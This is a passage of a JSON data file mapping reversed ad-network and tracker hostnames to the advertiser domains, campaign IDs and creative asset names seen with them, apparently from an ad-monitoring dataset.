"houlte.com":"1#1:62472","wap.renxo.com":"1#1:62472","busuu.azercell.com":"1#1:62472","mtraq149qa.com":"1#1:62472","sau.bidiotv.com":"1#1:62472","www.cjs-cdkeys.com":"1#1:62472","youscribepremium-bw.com":"1#1:62472","fpaworkshop.com":"1#1:62472","www.seagm.com":"1#1:62472","thenewgutfix.com":"1#1:62472","www.jumia.sn":"1#1:62472","easyloginnow.com":"1#1:62472","promo.onatelcine-bf.com":"1#1:62472","access.piskolecnt.com":"1#1:62472","za.sportsoncenter.com":"1#1:62472","drivingdirectionsab.com":"1#1:62472","www.stahlgear.de":"1#1:62472","www.sportsstation.id":"1#1:62472","shofhavod.com":"1#1:62472","golfcarts.com":"1#1:62472","eg.divertimentobuzz.com":"1#1:62472","www.centrecom.com.au":"1#1:62472","hottub.com":"1#1:62472","www.labonutrition.com":"1#1:62472","pandadrum.com":"1#1:62472","diebestencoupons.de":"1#1:62472","pdccdentalclinic.com":"1#1:62472","savingshero.org":"1#1:62472","altorancho.com":"1#1:62472","kingofthekongo.com.ar":"1#1:62472","www.lalomita.com.ar":"1#1:62472","tienda.promarineantioxidants.com":"1#1:62472","elepants.com.ar":"1#1:62472","www.metapadel.com.ar":"1#1:62472","www.classy.com.ar":"1#1:62472","oggizapateria.com.ar":"1#1:62472","www.almacendepijamas.com":"1#1:62472","www.ferli.com.ar":"1#1:62472","saucony.com.ar":"1#1:62472","www.bravojeans.com.ar":"1#1:62472","kendra.com.ar":"1#1:62472","www.urbancowstore.com":"1#1:62472","www.pretahome.com":"1#1:62472","oggi.com.ar":"1#1:62472","free.webcompanion.com":"1#1:62472","www.mchose.store":"1#1:62472","www.desertcart.in":"1#1:62472","protonvpn.com":"1#1:62472","edulift-zone.shop":"1#7:63565","nomnomcook-74b399e08253.herokuapp.com":"1#10:64303","www.bravoauto.cl":"1#10:64303","storage.googleapis.com":"1#10:64303","noblenoshniche-402413efd36d.herokuapp.com":"1#10:64303","app.nearme.jp":"1#10:64303","mebel-mebel.com.ua":"1#10:64303","www.dfskboksburg.co.za":"1#10:64303","bookings.cancun.garzablancaresort.com":"1#10:64303","riperadiancerealm-6327497bd1f7.herokuapp.com":"1#10:64303","rosemaryreciperoom-bac399b2ee19.herokuapp.com":"1#10:64303","www.themarmaladepantry.com.sg":"1#10:64303","daito-thrive.co.jp":"1#10:64303","gaianbloomvalley-8f98c8254ce9.herokuapp.com":"1#10:64303","myloans.fnx.co.il":"1#10:64303","www.perfect-space.jp":"1#10:64303","www.slaviacrystal.com":"1#10:64303","www.hinolab-m.com":"1#10:64303","easylocalmeets.com":"1#11:52208$12:57145","events.decanter.com":"0#14:55963","www.estorilsolcasinos.pt":"0#15:56017","www.sts.pl":"0#15:56017","register.bet9ja.com":"0#15:56017","signup.gothamsports.com":"0#15:56017","www.mozzartbet.co.ke":"0#15:56017","www.msport.com":"0#15:56017","admiralbet.rs":"0#15:56017","www.palacecasinoresort.com":"0#15:56017","www.hellogov.com":"0#18:56017","careers.cbp.gov":"0#18:56017","www.cne.gob.ec":"0#18:56017","www.usmint.gov":"0#18:56017","www.franciscabello.cl":"0#18:56017","www.dfs.ny.gov":"0#18:56017","signup.stansberryresearch.com":"0#18:56017","mdccanada.ca":"0#18:56017","nordicspirit.co.uk":"0#23:55156","cortisol-detox.formula.care":"0#24:54963","plan.yoga-go.io":"0#24:54963","engardebodyarmor.com":"0#35:32558","www.sportsmans.com":"0#35:32558"},"moc.llorda.d":{"adroll_insertion_id=ee24bec54073a702e928839ee8bc695c":"1#1:62472","adroll_insertion_id=dd71fbaa3e75484541a46f6d2a624970":"1#1:62472","adroll_insertion_id=c9735d817c2fe89e1202f62e6e98fe53":"1#1:62472","adroll_insertion_id=8ddf9f8ec64dd7b4dc25b65d09ac9c71":"1#1:62472","adroll_insertion_id=4a136821172367734b95142fa0a934ff":"1#1:62472","adroll_insertion_id=6f456eb88441835c42ebff4092c6efba":"1#1:62472","adroll_insertion_id=ace7779d9829768911100c5dfb87da0b":"1#1:62472","adroll_insertion_id=93328954f4e54224460c19c858ccf470":"1#1:62472","adroll_insertion_id=5bb664b7e5dfad1de0695fd85843371b":"1#1:62472","adroll_insertion_id=f0e2f76e209877761a4f41b4107e65d7":"1#1:62472","adroll_insertion_id=e0bed9243c08b57f4bf4b23ec60791ce":"1#1:62472","adroll_insertion_id=1a030cdfe68a23c49779b8d171e6ad88":"1#1:62472","adroll_insertion_id=e79c693f848bdb22bb3e29ab1cdc6977":"1#1:62472","adroll_insertion_id=fe75302b40101cbcfb5e40daea83ad87":"1#1:62472","adroll_insertion_id=60e5483ec3266ec966bbc65ac19af6ec":"1#1:62472","adroll_insertion_id=e0338c6bce26670cce08aad3c6d767fd":"1#1:62472","adroll_insertion_id=64b14295948bb64bd7bc65ece7743848":"1#1:62472","adroll_insertion_id=a88b49b11da94db89ccf10c684ef7aa0":"1#1:62472"},"moc.tnetnocresuelgoog.5hl":{"[base64]":"1#1:62472","7N-b3ot6qGhZXoTzZvwFWZrte8aQNEBE5kuk0i8DE9LFgPyt7w5c54rXL9QeLwWys4WZAMA1J0gcYfb6nhga1o62kz1S_8O8_v-OW-PhQMGBbW-EeAXKeSBafSVtC0oiEug0Jv00HLqY400mMH9-jD-mtm55PxxXz82WUQZhqtFxmTAVG6jbek3Yk9JgDg":"1#1:62472","hNxx3FSnqwmwjBUDTSFBIRrjjSyDOL2r5lV9yMzSIvYuwCx2_gkut3zDLb_bdZQ3mJ4UNKnZrWcUPH75xZL49Qhok1n71a3zxL-4y7ftxMgvrVkCJgyiWO4SsQ0nRWxzQ6E":"1#10:64303"},"moc.reximda.mda":{"plid=81665116":"1#1:62472","plid=36744897d98fcfr":"1#1:62472","plid=7184":"1#1:62472","plid=34850":"1#1:62472","plid=r67448834dfa8dz":"1#1:62472","plid=96638ee808b5ael":"1#1:62472","plid=9637":"1#1:62472","plid=36744885adbd36g":"1#1:62472","plid=780450":"1#1:62472","plid=o666b02310bb19j":"1#1:62472","plid=cr2581":"1#1:62472","plid=8868":"1#1:62472","plid=784018":"1#1:62472","plid=783998":"1#1:62472","plid=Rhf0kKY8bXrb2Dc8sMzQIA":"1#1:62472","plid=3106":"1#1:62472","plid=cr2684":"1#1:62472","plid=2010422432":"1#1:62472","plid=246465":"1#1:62472"},"moc.ndcil.smd":{"D4D10AQGDeWM53a91uA*mp4-360p-30fp-crf28*B4DZntJ8hiKsCQ-*1760620432783":"1#1:62472","D4D10AQGDeWM53a91uA*progressive-servable-video*B4DZntJ8hiKsAg-*1760620432058":"1#1:62472","D4D10AQGDeWM53a91uA*mp4-640p-30fp-crf28*B4DZntJ8hiKsB0-*1760620432783":"1#1:62472","D4D10AQHPFfA6WDB7lA*progressive-servable-video*B4DZlx4Z7ZJQAg-*1758552239149":"1#1:62472","D4D10AQGDsQhlGR4aXQ*mp4-720p-30fp-crf28*B4DZntK4yTH0CQ-*1760620679506":"1#1:62472","D4D10AQGeTi-kg4prvw*mp4-720p-30fp-crf28*B4DZntHRJ9G8CQ-*1760619730799":"1#1:62472","D4D10AQHPFfA6WDB7lA*mp4-640p-30fp-crf28*B4DZlx4Z7ZJQBQ-*1758552240211":"1#1:62472","D4D10AQGDsQhlGR4aXQ*mp4-640p-30fp-crf28*B4DZntK4yTH0Bw-*1760620679759":"1#1:62472","D4D10AQFAoq2STnFBvg*mp4-720p-30fp-crf28*B4DZo0Yv5BH4Cc-*1761815495761":"1#1:62472","D4D10AQGDeWM53a91uA*mp4-720p-30fp-crf28*B4DZntJ8hiKsCU-*1760620432855":"1#1:62472","D4D10AQGDsQhlGR4aXQ*mp4-360p-30fp-crf28*B4DZntK4yTH0CM-*1760620679585":"1#1:62472","D4D10AQHPFfA6WDB7lA*mp4-360p-30fp-crf28*B4DZlx4Z7ZJQCE-*1758552240397":"1#1:62472","D4D10AQHPFfA6WDB7lA*mp4-720p-30fp-crf28*B4DZlx4Z7ZJQCI-*1758552240334":"1#1:62472","D4D10AQH5hTO53cWdhA*mp4-720p-30fp-crf28*B4DZlx6sIPHwCI-*1758552838220":"1#1:62472","D4D10AQHk2OKV0-1baw*mp4-720p-30fp-crf28*B4DZntKLQuIACQ-*1760620493393":"1#1:62472","D4D10AQHa2kpuUfPwEA*mp4-640p-30fp-crf28*B4DZo0S7cgKQB8-*1761813970058":"1#1:62472","D4D10AQGF_GexRAO6bg*mp4-640p-30fp-crf28*B4DZntIod4IgB0-*1760620088708":"1#1:62472","D5605AQElgY8uzwcb0Q*mp4-640p-30fp-crf28*B56ZYfpYk6HQBc-*1744287679804":"1#1:62472","D5610AQFkln4KtbWj6A*mp4-720p-30fp-crf28*B56Zp2Qwx9JkCc-*1762920699723":"1#1:62472","D5605AQFBAs_9MPFLpw*mp4-720p-30fp-crf28*B56ZSNYFwPGoBg-*1737538719030":"1#1:62472","D4E10AQF5xr0rqIYipA*mp4-360p-30fp-crf28*B4EZoCiv68KwCM-*1760979257506":"1#1:62472","D5605AQH26MFMvt0dmg*mp4-640p-30fp-crf28*B56ZPj_OBKGQBc-*1734696841230":"1#1:62472","D5605AQFBAs_9MPFLpw*mp4-640p-30fp-crf28*B56ZSNYFwPGoBc-*1737538719068":"1#1:62472","D4E10AQHa0I9SUI0__A*mp4-360p-30fp-crf28*B4EZoCoZ4EGoCM-*1760980741072":"1#1:62472","D4E10AQF5xr0rqIYipA*mp4-640p-30fp-crf28*B4EZoCiv68KwBw-*1760979257688":"1#1:62472","D4E05AQFw9GmBZm0ybQ*mp4-640p-30fp-crf28*B4EZpz4QXmKMBw-*1762880724175":"1#1:62472","D4E05AQHePJ4nozfdhQ*mp4-640p-30fp-crf28*B4EZpplLN3KMBw-*1762707947871":"1#1:62472","D4D10AQEzsvpCDm6VSg*mp4-720p-30fp-crf28*B4DZl9pYIYJACM-*1758749657128":"1#10:64303","D4D10AQEzsvpCDm6VSg*mp4-360p-30fp-crf28*B4DZl9pYIYJACI-*1758749656691":"1#10:64303","D4D10AQEzsvpCDm6VSg*mp4-640p-30fp-crf28*B4DZl9pYIYJABU-*1758749656834":"1#10:64303","D4D10AQEzsvpCDm6VSg*progressive-servable-video*B4DZl9pYIYJAAk-*1758749655477":"1#10:64303"},"if.ilpmis.sda":{"4636712*44277334*_p.html":"1#1:62472","4636712*44277337*ad.html":"1#1:62472","4419654*43697668*ad.html":"1#1:62472","4419654*43697667*ad.html":"1#1:62472","4636712*44277334*ad.html":"1#1:62472","4419654*43697667*ad.js":"1#1:62472","4636712*44277335*ad.html":"1#1:62472","3271149*44827916*ad.html":"1#1:62472","4424771*41950687*ad.html":"1#1:62472","4378896*44676116*ad.html":"1#1:62472","4384925*41525778*ad.html":"1#1:62472","4490495*43567406*ad.html":"1#1:62472","4626640*44158107*ad.html":"1#1:62472","4490506*43567607*ad.html":"1#1:62472","4490506*43567602*ad.html":"1#1:62472","4677737*44764934*ad.html":"1#1:62472","4677737*44764934*_p.html":"1#1:62472","4384925*41525776*ad.html":"1#1:62472","4490495*43567396*ad.html":"1#1:62472","4490551*43567454*_p.html":"1#1:62472","4626640*44158104*ad.html":"1#1:62472","4490522*43567526*ad.html":"1#1:62472","4424768*41950451*ad.html":"1#1:62472","4420037*43789670*ad.html":"1#1:62472","4490551*43567478*ad.html":"1#1:62472","4490551*43567455*ad.html":"1#1:62472","4403591*41725069*ad.html":"1#1:62472","4490506*43567609*ad.html":"1#1:62472","4490506*43567597*ad.html":"1#1:62472","4378893*44676112*ad.html":"1#1:62472","4384925*41525782*ad.html":"1#1:62472","4626640*44158102*ad.html":"1#1:62472","4424763*41950001*ad.html":"1#1:62472","4424771*41950675*ad.html":"1#1:62472","4490486*43567637*ad.html":"1#1:62472","4626640*44158113*ad.html":"1#1:62472","4490516*43567442*ad.html":"1#1:62472","4677737*44764935*ad.html":"1#1:62472","4403594*41725117*ad.html":"1#1:62472","4490510*43567502*ad.html":"1#1:62472","4490551*43567456*ad.html":"1#1:62472","4490495*43567400*ad.html":"1#1:62472","4403591*41725077*ad.html":"1#1:62472","4403594*41725130*ad.html":"1#1:62472","4424763*41949931*ad.html":"1#1:62472","4490510*43567501*ad.html":"1#1:62472","4384925*41525778*ad.js":"1#1:62472","4490495*43567400*_p.html":"1#1:62472","4403591*41725085*ad.html":"1#1:62472","4490510*43567494*ad.html":"1#1:62472","4490495*43567401*ad.js":"1#1:62472","4490551*43567473*ad.html":"1#1:62472","4490551*43567454*ad.html":"1#1:62472","4490510*43567493*ad.html":"1#1:62472","4400223*41685032*ad.html":"1#1:62472","4307068*40818693*ad.html":"1#1:62472","4424768*41950453*ad.js":"1#1:62472","3901680*40175403*ad.html":"1#1:62472","4677737*44764932*ad.html":"1#1:62472","4490551*43567463*ad.js":"1#1:62472","3953050*37366034*ad.html":"1#1:62472","4378896*44676113*ad.html":"1#1:62472","4626640*44158107*_p.html":"1#1:62472","4677751*44764991*ad.html":"1#1:62472","4424763*41949911*ad.html":"1#1:62472","4490510*43567479*ad.html":"1#1:62472","4490495*43567411*_p.html":"1#1:62472","4490551*43567476*ad.html":"1#1:62472","4490506*43567608*ad.html":"1#1:62472","4682630*44853057*ad.html":"1#1:62472","4662870*44569391*ad.js":"1#1:62472","4658402*44542164*ad.html":"1#1:62472","4687977*44932672*vast.xml":"1#1:62472","4679164*44805992*vast.xml":"1#1:62472","4687966*44919253*ad.html":"1#1:62472","4687977*44932672*ad.html":"1#1:62472","4288279*44176888*ad.html":"1#1:62472","4327401*40830329*ad.html":"1#1:62472","4560287*44888258*ad.html":"1#1:62472","3814013*35100257*ad.html":"1#1:62472","3805323*44404714*vast.xml":"1#1:62472","3814013*35100257*vast.xml":"1#1:62472","4422651*43805844*ad.html":"1#1:62472","4560287*44888258*vast.xml":"1#1:62472","4670612*44666106*ad.js":"1#1:62472","4295468*40573486*vast.xml":"1#1:62472","4175383*39186618*vast.xml":"1#1:62472","4648507*44426406*vast.xml":"1#1:62472","4687966*44919253*vast.xml":"1#1:62472","4679164*44805992*ad.html":"1#1:62472","4327401*40830329*vast.xml":"1#1:62472","4683814*44867310*ad.html":"1#1:62472","4175383*39186618*ad.html":"1#1:62472","4422651*43805844*vast.xml":"1#1:62472","3805323*44404714*ad.html":"1#1:62472","4652283*44581846*ad.html":"1#1:62472","4651796*44579453*vast.xml":"1#1:62472","4683814*44867310*vast.xml":"1#1:62472","4351872*41125387*ad.html":"1#1:62472","4652283*44581846*vast.xml":"1#1:62472","4651796*44579453*ad.html":"1#1:62472","4288279*44176888*vast.xml":"1#1:62472","4351872*41125387*vast.xml":"1#1:62472","4641725*44348075*ad.html":"0#14:55963","4641725*44348077*_p.html":"0#14:55963","4641725*44348077*ad.html":"0#14:55963","4641721*44348050*_p.html":"0#14:55963","4641721*44348050*ad.html":"0#14:55963","4301976*40628074*_p.html":"0#15:56017","2906184*43470780*_p.html":"0#15:56017","4301976*40628076*ad.html":"0#15:56017","4301976*40628075*ad.html":"0#15:56017","4652145*44856728*ad.html":"0#15:56017","2906183*43470792*_p.html":"0#15:56017","4301976*40628074*ad.html":"0#15:56017","4276581*44850247*ad.html":"0#15:56017","4301976*40628076*_p.html":"0#15:56017","4642386*44383403*vast.xml":"0#18:56017","4667089*44620475*_p.html":"0#18:56017","4639882*44319264*vast.xml":"0#18:56017","4371496*41362595*vast.xml":"0#35:32558","4679022*44804552*ad.html":"0#35:32558","4371496*41362595*ad.html":"0#35:32558"},"moc.oetirc.su.ad.tac":{"go.imwing.com%2Foffer%2Fimwing%2Fkeychain-flashlight%2Fview38010":"1#1:62472","www.michaels.com%2Fproduct%2F9-x-12-basic-felt-by-creatology-10153962":"1#1:62472","www.chicwish.com%2Fgolden-bouquets-jacquard-a-line-midi-skirt.html":"1#1:62472","www.booking.com%2Fhotel%2Fus%2Fstratosphere-casino.html":"1#1:62472","www.homes.com%2Fproperty%2F4476-antigua-way-oxnard-ca%2F9pnngsestzqxt%2F":"1#1:62472","donaldpliner.com%2Fproducts%2Fsabeles-buckle-mule":"1#1:62472","asianfeels.com%2Fland%2Fsp%2F6e01739c":"0#4:66528","fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"0#4:66528","track.rexmd.com%2F25d625fa-eb41-41cd-8ac0-e146cc9e0997":"0#4:66528","talkliv.com%2Fland%2Fsp%2F1b721f3b":"0#4:66528","www.simons.ca%2Fen%2Ffabrique-1840%2Ffood-drink%2Ftea-coffee-infusion%2Fmatcha-tea-and-whisk-set--20065-23032405":"1#10:64303","www.epicsports.com%2Frd":"1#10:64303","mv.health%2Fpages%2Ftenuto2-health":"0#12:57145","www.sportsmansguide.com%2Fproduct%2Findex":"0#35:32558","ads.midwayusa.com%2F":"0#35:32558"},"moc.tsujda.weiv":{"campaign=wakeapp_kayzen_225_C35":"1#1:62472","campaign=klaymediaandroid_earlymover_perform":"1#1:62472","campaign=Rocket10_yapay_alws_ios_ru_IDI_1211_Kayzen_idfa_opt":"1#1:62472","campaign=TTD_CashCarnival_iOS_US_CTV_20250804_PC":"0#15:56017","campaign=TTD_RF_iOS_US_CTV_20250709_PC":"0#15:56017","campaign=MonopolyGo_GB_IOS_Mweb":"0#15:56017","campaign=SP_Smadex_Campaign1_Android":"0#15:56017","campaign=GAM_Smadex_Campaign1_Android":"0#15:56017","campaign=Tipico_DE_AND_6":"0#15:56017","campaign=Frosty_Reel_Challenge_AOS_US":"0#15:56017","campaign=TTD_LD_iOS_US_CTV_20250623_TB":"0#15:56017","campaign=Tipico_DE_IOS_19":"0#15:56017","campaign=TTD_CashCarnival_iOS_US_CTV_20250804_TB":"0#15:56017","campaign=Tipico_DE_IOS_11":"0#15:56017","campaign=TTD_RF_iOS_US_CTV_20250709_TB":"0#15:56017","campaign=Tipico_DE_IOS_23":"0#15:56017"},"moc.oetirc.su.5su.tac":{"go.imwing.com%2Foffer%2Fimwing%2Fadvent-calendar%2Fview38769":"1#1:62472","go.imwing.com%2Foffer%2Fimwing%2Fkeychain-flashlight%2Fview38010":"1#1:62472","www.neosolar.com.br%2Floja":"1#1:62472","www.eyebuydirect.com%2Fai-glasses%2Fframes%2Fray-ban-meta-wayfarer-polished-black-m-30339":"1#1:62472","www.michaels.com%2Fproduct%2Flevel-3-gallery-wrapped-heavy-duty-canvas-by-artist":"1#1:62472","www.comfrt.com%2Fproducts%2Fcoordinate-paw-hoodie":"1#1:62472","www.homes.com%2Fproperty%2F9711-diamond-cliff-dr-helotes-tx%2Fn9mgqg3jl847p%2F":"1#1:62472","www.boatoutfitters.com%2F3-4-wide-stainless-steel-piano-hinge":"1#1:62472","www.bloomingdales.com%2Fshop%2Fproduct%2Falice-olivia-rosalee-tie-strap-bustier-maxi-dress":"1#1:62472","www.homes.com%2Fproperty%2F23-charlottesburg-rd-boonton-nj%2Fpv8r4gxhngfcd%2F":"1#1:62472","www.jcpenney.com%2Fp%2Ffarberware-build-a-board-tray%2Fppr5008442851":"1#1:62472","www.musiciansfriend.com%2Ffolk-traditional-instruments%2Frogue-b30-deluxe-30-bracket-banjo-with-aluminum-rim%2F583273000000000":"1#1:62472","www.michaels.com%2Fproduct%2F9-x-12-basic-felt-by-creatology-10153962":"1#1:62472","a1solarstore.com%2Fvsun-370w-solar-panel-120-cell-bifacial-silver-frame-vsun370-120bmh-clearance.html":"1#1:62472","www.bjs.com%2Fcategory%2Fgrocery%2F3000000000000244989":"1#1:62472","www.serenaandlily.com%2Fproducts%2Fbalsam-hill-alpine-balsam-fir-%2F1309158":"1#1:62472","www.livingspaces.com%2Fpdp-nicola-grey-velvet-sofa-382997":"1#1:62472","www.homes.com%2Fproperty%2F4625-orkney-ln-sw-atlanta-ga-unit-5%2Fmfg8hp05jd3t0%2F":"1#1:62472","www.moneymetals.com%2Fscruffy-gold-maple-leaf-1-oz-coins%2F373":"1#1:62472","www.ray-ban.com%2Fusa%2Fcustomize%2Frb-3025-aviator-large-metal-sunglasses":"1#1:62472","japansdates.com%2Fland%2Fsp%2Fe8c75e14":"0#4:66528","spicylingerie.com":"0#4:66528","track.rexmd.com%2F25d625fa-eb41-41cd-8ac0-e146cc9e0997":"0#4:66528","asianfeels.com%2Fland%2Fsp%2F6e01739c":"0#4:66528","www.simons.ca%2Fen%2Fwomen-accessories%2Fbags%2Fcrossbody-bags%2Fstructured-crossbody-bag--3709-52438175":"1#10:64303","baseball.epicsports.com%2Frd":"1#10:64303","www.epicsports.com%2Frd":"1#10:64303","mv.health%2Fpages%2Ftenuto2-health":"0#12:57145","qunol-coq10.myshopify.com%2Fproducts%2Fqunol-liquid-turmeric-1000mg":"0#24:54963"},"moc.reylfsppa.noisserpmi":{"af_c_id=519336":"1#1:62472","af_c_id=509693_509694":"1#1:62472","af_c_id=49757":"1#1:62472","af_c_id=105691502":"1#1:62472","af_c_id=45633":"1#1:62472","af_c_id=520518":"1#1:62472","af_c_id=2037742":"1#1:62472","af_c_id=128650":"1#1:62472","af_c_id=518001":"1#1:62472","af_c_id=ss_Kraken_CA_iOS":"1#1:62472","af_c_id=1318":"1#1:62472","af_c_id=520562":"1#1:62472","af_c_id=11111":"1#1:62472","af_c_id=111132":"1#1:62472","af_c_id=111125":"1#1:62472","af_c_id=128045":"1#1:62472","af_c_id=6904893970e7b2b940c13f5e":"1#1:62472","af_c_id=56066164687904512":"1#1:62472","af_c_id=66147":"0#4:66528","af_c_id=56ogd3h":"0#15:56017","af_c_id=65969":"0#15:56017","af_c_id=1328":"0#15:56017","af_c_id=3303":"0#15:56017","af_c_id=2908":"0#15:56017","af_c_id=3301":"0#15:56017","af_c_id=507806":"0#15:56017","af_c_id=2133":"0#15:56017","af_c_id=2838":"0#15:56017","af_c_id=3299":"0#15:56017","af_c_id=1154":"0#15:56017","af_c_id=11564691":"0#15:56017","af_c_id=2808":"0#15:56017","af_c_id=2634":"0#15:56017","af_c_id=2353":"0#15:56017","af_c_id=15433":"0#15:56017","af_c_id=519766":"0#15:56017","af_c_id=319":"0#15:56017","af_c_id=60325":"0#15:56017","af_c_id=511419":"0#15:56017","af_c_id=1084":"0#15:56017","af_c_id=2291":"0#15:56017","af_c_id=n1cqrb4":"0#15:56017","af_c_id=369":"0#15:56017","af_c_id=512997":"0#15:56017","af_c_id=4sngjx1":"0#15:56017","af_c_id=305":"0#15:56017","af_c_id=3nvxcve":"0#15:56017","af_c_id=517188":"0#15:56017","af_c_id=1398":"0#15:56017","af_c_id=652":"0#15:56017"},"ten.kcilcelbuod.g.sdaelgoog":{"m.glcontent-g.com":"1#1:62472","campaign.fuzeforge.com.br":"1#1:62472","benefitdiscoveries.com":"1#1:62472","busuu.azercell.com":"1#1:62472","mtraq149qa.com":"1#1:62472","open-download.com":"1#1:62472","gam-slam.com":"1#1:62472","streamrealtor.com":"1#1:62472","beapexmobsgl.com":"1#1:62472","m.gamcontents.com":"1#1:62472","culinarybackstreets.com":"1#1:62472","www.winzipsystemtools.com":"1#1:62472","mapsrch.com":"1#1:62472","getquicksafesearch.com":"1#1:62472","audiobooksreview.com":"1#1:62472","che.battle-gamelords.com":"1#1:62472","frompdftodoc.com":"1#1:62472","itsmanual.com":"1#1:62472","de.familynow.club":"1#1:62472","aruoky.com":"1#1:62472","www.centrecom.com.au":"1#1:62472","www.equalfocusentrepreneurs.com":"1#1:62472","vidhubtv.com":"1#1:62472","www.tovima.gr":"1#1:62472","strongdive.com":"1#1:62472","savingshero.org":"1#1:62472","spotbenefits.com":"1#1:62472","pdccdentalclinic.com":"1#1:62472","top.price-seeker.com":"1#1:62472","free.webcompanion.com":"1#1:62472","myspecialdates.com":"0#4:66528","dbcart.net":"1#10:64303","www.hinolab-m.com":"1#10:64303","www.h-town.co.jp":"1#10:64303","thermal.saunia.cz":"1#10:64303","myloans.fnx.co.il":"1#10:64303","tv-sporten.com":"1#11:52208","easylocalmeets.com":"1#11:52208$12:57145","villamariawines.com":"0#14:55963","www.playdoit.mx":"0#15:56017","www.msport.com":"0#15:56017","dabble.co.uk":"0#15:56017","pages.moaa.org":"0#18:56017","www.linncountyiowa.gov":"0#18:56017","www.renfrewshire.gov.uk":"0#18:56017","www.dfs.ny.gov":"0#18:56017","www.scdf.gov.sg":"0#18:56017","nordicspirit.co.uk":"0#23:55156","www.tobaccoclaimscanada.ca":"0#23:55156","faith-mediterranean.formula.care":"0#24:54963","plan.yoga-go.io":"0#24:54963"},"moc.xedams.krt-rb":{"cid=409039":"1#1:62472","cid=364830":"1#1:62472","cid=413356":"1#1:62472","cid=381558":"1#1:62472","cid=393443":"1#1:62472","cid=361861":"1#1:62472","cid=373305":"1#1:62472","cid=373307":"1#1:62472","cid=361418":"1#1:62472","cid=369638":"1#1:62472","cid=330144":"1#1:62472","cid=330079":"1#1:62472","cid=339918":"1#1:62472","cid=395202":"1#1:62472","cid=400927":"0#15:56017","cid=388701":"0#15:56017","cid=385758":"0#15:56017","cid=408339":"0#15:56017","cid=378391":"0#15:56017","cid=401918":"0#15:56017","cid=388603":"0#15:56017","cid=409042":"0#15:56017","cid=402009":"0#15:56017","cid=409895":"0#15:56017","cid=350044":"0#15:56017","cid=412279":"0#15:56017","cid=408777":"0#15:56017","cid=408571":"0#15:56017","cid=380037":"0#15:56017","cid=375623":"0#15:56017","cid=331259":"0#15:56017","cid=408776":"0#15:56017","cid=395108":"0#15:56017","cid=400903":"0#15:56017","cid=407685":"0#15:56017","cid=381020":"0#15:56017","cid=410769":"0#15:56017","cid=379422":"0#15:56017","cid=408308":"0#15:56017","cid=349633":"0#15:56017","cid=410790":"0#15:56017","cid=410762":"0#15:56017","cid=403486":"0#15:56017","cid=407895":"0#15:56017","cid=400832":"0#15:56017","cid=396813":"0#15:56017","cid=406480":"0#15:56017","cid=409444":"0#15:56017","cid=400869":"0#15:56017","cid=401384":"0#15:56017","cid=407823":"0#15:56017","cid=411124":"0#15:56017","cid=400342":"0#15:56017","cid=404631":"0#15:56017","cid=381664":"0#15:56017","cid=399621":"0#15:56017","cid=401935":"0#15:56017","cid=378209":"0#15:56017"},"ten.deziamaka.ksid":{"29ce2e41-60fd-48ac-9b2d-de1e3a171814.gif":"1#1:62472","128a8f22-c5e9-4ceb-b2bc-d3562fb44d3f.png":"1#1:62472","730b299d-6cb0-4662-9b22-b38e7ccbe282.png":"1#1:62472","eca73630-8348-4fff-acd1-fee5db95734e.jpeg":"1#1:62472","f662e3a4-7e73-4ed6-bcda-9482e811fe68.png":"1#1:62472","1dac81ba-4c3d-49e6-927f-6b145aaa375c.png":"1#1:62472","731f8626-65c6-487f-b0ed-cd068989dcc1.png":"1#1:62472","e222e880-842d-4ea3-900b-1bc2b61ef1d6.gif":"1#1:62472","7f03e498-4eac-4eb5-8258-3493e4f341d6.jpeg":"1#1:62472","391faf38-021d-41eb-bc62-c41fbedf11ca.jpeg":"1#1:62472","ad603d55-ffa5-42a4-9bc8-12962902c11a.png":"1#1:62472","8ec14beb-6213-43aa-a867-caaafa2ca441.png":"1#1:62472","da6e1bb3-cb20-488e-9e38-3c55c37c4865.png":"1#1:62472","61a5579e-dbb8-4944-85c1-b68a02af6621.jpeg":"1#1:62472","2a56ee4a-41b0-474d-b0a9-dd2a4e9532db.jpeg":"1#1:62472","6018f888-f026-4ea3-b6b4-c624551be470.gif":"1#1:62472","7be8e9cf-6837-42e9-9694-9475fdb50b50.jpeg":"1#1:62472","0c3e0913-d17d-4bae-a0ed-b6285d61aea6.mp4":"1#1:62472","1138e4fa-92ba-4ecf-ad67-51b937fb22dd.jpeg":"1#1:62472","e801ca92-df7f-4a30-9567-a88de491cfa8.png":"1#1:62472","8a4603b0-5060-4000-ab59-2381fc5b0ce8.jpeg":"1#1:62472","4e45b4d9-f80f-4605-8d8a-303b6bd7fcbf.jpeg":"1#1:62472","28807217-fb47-4d9f-94f2-dce8aef9789e.gif":"1#1:62472","a130fa10-e161-4dd5-a3a3-8416e3fe6fac.gif":"1#1:62472","5acbd00e-ec49-44b6-8696-0c55c60bdc7e.png":"1#1:62472","2a82ff41-d001-4f6d-966e-927b31d6b1e4.jpeg":"1#1:62472","330aefe0-2d55-4dfd-8ef5-4540bd2d07d0.jpeg":"1#1:62472","a03dd078-7721-4650-8f43-96def8fb3210.jpeg":"1#1:62472","bc4c3c85-9c03-4ce5-a56b-eafdb546a374.jpeg":"1#1:62472","33495044-a043-40ea-8803-624a5ff41640.jpeg":"1#1:62472","e29dd945-933a-4a20-a048-e79039e3d4fa.gif":"1#1:62472","c7421113-d1c6-4521-aaff-f0b835d916d8.gif":"1#1:62472","10492cb0-42d8-4bbd-976f-c550e7dbd575.png":"1#1:62472","32d748b6-9118-4908-8aac-10dceed2fb3d.jpeg":"1#1:62472","30b8fb1b-a23d-42c2-887c-77f2a782e901.png":"1#1:62472","9b946b46-fda9-43f9-bce3-98951f86e724.png":"1#1:62472","0fdf8dbb-8f95-497f-b120-b2c19dc0ee88.jpeg":"1#1:62472","aee6a8bb-b3eb-4547-9bc8-41b15f4d7d1b.jpeg":"1#1:62472","b5629451-9d15-4e29-8f4c-203f33c40346.jpeg":"1#1:62472","d32b18c5-dcf1-4549-b466-ea48becb236c.gif":"1#1:62472","4069d2bd-4395-4021-b39d-9f1355635b27.png":"1#1:62472","2a028940-a8bb-484a-b906-664c730854b7.jpeg":"1#1:62472","1ce048b3-e887-4b82-8cd1-08d61ce5430b.png":"1#1:62472","234ccb60-85c6-4eef-8401-b8720c5813d9.png":"1#1:62472","ce6d28d3-5683-4cd8-97d8-93ac47c3ba10.jpeg":"1#1:62472","7f171b4f-e617-4f2e-b6f1-d90cbac1e3d1.mp4":"1#1:62472","9d7ef244-4baf-4be2-b535-09df89788323.jpeg":"1#1:62472","8f7821a8-50cc-4c04-906f-a256f37c13d3.gif":"1#1:62472","9fcc5c11-c354-4ea5-ab7d-23e79cf25cdd.jpeg":"1#1:62472","0c7e4